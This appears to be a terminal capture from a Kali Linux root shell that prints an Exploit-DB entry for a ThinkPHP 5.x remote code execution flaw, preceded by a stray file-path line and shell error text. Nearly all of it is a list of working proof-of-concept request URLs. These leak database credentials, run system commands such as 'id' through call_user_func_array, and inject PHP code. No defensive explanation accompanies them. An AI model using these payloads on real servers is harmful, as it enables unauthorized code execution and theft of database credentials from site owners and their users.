 command 'cat' from deb coreutils
command 'catm' from deb mescc-tools
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、 https://blog.thinkphp.cn/869075
2、 https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、 http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、 http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、 http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、 http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、 http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、 http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、 http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1